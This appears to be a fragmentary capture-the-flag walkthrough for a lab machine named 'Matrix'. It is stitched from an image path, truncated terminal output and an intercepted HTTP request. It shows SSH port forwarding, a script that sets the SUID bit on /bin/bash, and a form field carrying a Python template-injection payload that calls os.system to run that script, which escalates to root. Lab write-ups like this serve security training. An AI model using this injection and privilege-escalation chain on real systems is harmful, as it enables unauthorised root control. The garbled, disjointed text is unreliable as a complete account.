 anjv@192.168.55.95's password:
[root@kali] ~
❯ ssh anjv@192.168.55.95 -L 8000:127.0.0.1:8000
Linux Matrix 4.19.0-27-amd64 #1 SMP Debian 4.19.316-1 (2024
The programs included with the Debian GNU/Linux system are
the exact distribution terms for each program are described
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the
permitted by applicable law.
Last login: Tue Jun 17 09:08:01 2025 from 192.168.3.100
anjv@Matrix:~$ echo 'chmod +s /bin/bash' > /tmp/a
anjv@Matrix:~$ chmod +x /tmp/a
anjv@Matrix:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1168776 Apr 18  2019 /bin/bash
anjv@Matrix:~$
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://127.0.0.1:8000
10 Connection: keep-alive
11 Referer: http://127.0.0.1:8000/
12 Cookie: username=builtins
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 msg={os.system("/tmp/a")}&type=f
Search
0 highlights
Done
Event log (6)
All issues
clear
Guest,留言成功
0